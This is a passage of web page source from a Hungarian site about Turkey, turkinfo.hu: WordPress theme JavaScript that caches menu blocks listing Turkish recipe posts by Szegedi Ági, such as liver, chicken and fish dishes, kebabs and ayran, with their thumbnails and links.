ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
